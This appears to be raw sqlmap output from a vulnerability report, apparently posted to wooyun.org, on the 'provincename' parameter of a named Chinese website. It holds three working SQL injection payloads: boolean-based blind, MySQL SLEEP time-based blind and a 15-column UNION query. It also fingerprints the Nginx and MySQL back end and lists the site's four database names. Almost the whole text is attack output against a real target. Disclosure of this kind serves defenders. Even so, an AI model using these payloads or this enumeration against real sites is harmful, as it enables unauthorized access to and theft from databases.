 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: provincename (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: provincename=%E6%BE%B3%E9%97%A8%E5%B8%82' AND 9272=9272 AND 'wtgw'=
'wtgw
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: provincename=%E6%BE%B3%E9%97%A8%E5%B8%82' AND (SELECT * FROM (SELEC
T(SLEEP(5)))VWSd) AND 'iSFB'='iSFB
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: provincename=%E6%BE%B3%E9%97%A8%E5%B8%82' UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170717871,0x7
041504a70546d4d6e6f,0x716b6a6b71),NULL--
---
[09:31:54] [INFO] testing MySQL
[09:31:54] [INFO] confirming MySQL
[09:31:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[09:31:54] [INFO] fetching database names
available databases [4]:
[*] daoyoudao-new
[*] information_schema
[*] marketing
[*] test
[09:31:54] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.daoyoudao.com'
www.wooyun.org